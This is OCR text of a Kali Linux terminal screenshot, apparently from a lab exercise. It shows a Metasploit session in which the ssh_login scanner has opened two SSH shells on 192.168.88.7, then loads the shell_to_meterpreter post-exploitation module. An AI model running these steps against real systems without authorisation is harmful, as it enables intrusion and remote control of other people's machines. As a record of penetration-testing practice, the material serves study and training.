 kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.88.3:44209 -> 192.168.88.7:22 (192.168.88.7)
2 shell linux SSH kali @ 192.168.88.3:38285 -> 192.168.88.7:22 (192.168.88.7)
msf6 auxiliary(scanner/ssh/ssh_login) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) >